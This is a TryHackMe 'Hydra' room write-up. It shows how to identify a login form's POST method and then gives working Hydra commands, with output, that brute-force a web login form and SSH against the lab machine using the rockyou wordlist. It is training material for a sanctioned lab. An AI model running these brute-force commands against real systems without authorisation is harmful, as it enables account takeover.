Hydra Room WriteUp
This is my write ups for Hydra Room on Try Hack Me.
I will not go deep into why the answer is "x" or "y", that part is your job to understand what the room is trying to teach you.
Task 1 - Hydra Introduction
No answer needed for this task
Task 2 - Using Hydra
To use
Hydrafor web form bruteforce, you will have to make sure you know which type of request its making - aGETorPOSTmethods.To do so you can use your browsers network tab (in developer tools) to see the request types or simply view the source code.
Using your browsers network tab (I am using FireFox because Chrome sucks :D)
- On the web page, press
F12to open thedeveloper tools. Then head over to theNetworktab.
Try to login on the web page, use any credential you like, i will use
admin:admin.You can see the traffics and notice the bar with
Status: 302 - Method: POST, lets go and check it out, click on it.

- It will prompt up another box on the bottom right of your screen (Remember, i use FireFox for Chrome or any other browers it may be different), on this box, you can see the
Headerstab and notice it using thePOSTmethod, on theRequesttab would be yourRequest Payloadthat you send to the web server.


- On the web page, press
Viewing the source code
On the web page, press
CTRl + U, you can see the source code of the web page.As you can see, on line 12, the method here is
POST
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="/css/bootstrap.min.css">
<title>Hydra Challenge</title>
</head>
<link href="/css/signin.css" rel="stylesheet">
<body class="text-center">
<form class="form-signin" action="/login" method="post">
<a href='/'><img class="mb-4" style='width: 200px;' src="/img/herc.gif" alt=""></a>
<h1 class="h3 mb-3 font-weight-normal">Login</h1>
<label for="inputEmail" class="sr-only">Username</label>
<input type="text" name="username" class="form-control" placeholder="Username" required autofocus>
<label for="inputPassword" class="sr-only">Password</label>
<input type="password" name="password" class="form-control" placeholder="Password" required>
<button class="btn btn-lg btn-primary btn-block" type="submit">Login</button>
<p class="mt-5 mb-3 text-muted">© HydraSite 2012 - 2020</p>
</form>
</body>
<script src="/js/jquery.slim.min.js"></script>
<script src="/js/popper.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</html>
Now that we know how what request method the web page use, lets go and brute force this web page.
The room will you give you enough information to attack the deployed machine.
To brute-force web password use this command (I removed the tag
-Vbecause i don't like to verbose output all the attempt, you can add the tag if you want)
hydra -l molly -P /usr/share/wordlists/rockyou.txt <Machine-IP> http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
- Here is the output :
[80][http-post-form] host: <Machine-IP> login: molly password: s******e
1 of 1 target successf1ully completed, 1 valid password found
Login with the password and you should see the flag 1.
To brute-force ssh password use this command (I removed the tag
-Vbecause i don't like to verbose output all the attempt, you can add the tag if you want)
hydra -l molly -P /usr/share/wordlists/rockyou.txt <Machine-IP> -t 4 ssh
- Here is the output :
[22][ssh] host: <Machine-IP> login: molly password: b*******y
1 of 1 target successfully completed, 1 valid password found
- Login with the password and you should see the flag 2.